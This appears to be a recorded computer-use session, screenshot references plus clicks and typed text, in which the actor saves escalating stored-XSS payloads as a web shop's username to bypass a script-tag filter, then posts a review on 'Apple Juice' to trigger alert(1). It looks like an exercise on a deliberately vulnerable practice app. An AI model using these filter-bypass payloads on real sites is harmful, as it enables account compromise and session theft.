
click(511, 224)

mouse_move(274, 375)

mouse_move(398, 379)

mouse_move(466, 404)

mouse_move(662, 231)

Replace the username with <script>alert(1)</script> and save it.
triple_click(482, 177)

text(<script>aler)

text(t(1)</script>)

click(511, 224)

mouse_move(758, 330)

Save the doubled payload <script><script>alert(1)</script> as the username.
text(<script><scr)

text(ipt>alert(1)</)

text(script>)

click(511, 224)

Rewrite the username as the nested payload <<script><sscript>alert(1)</script>.
triple_click(512, 222)
text(<)

text(script><ssc)

text(ript>alert(1)</script>)

mouse_move(673, 243)

triple_click(518, 222)

text(<<sc)

text(ript><ssc)

text(ript>alert(1)</script>)

Save the nested username and submit a 'test review' on Apple Juice, triggering alert 1.
click(480, 246)

text(test review)

click(543, 401)
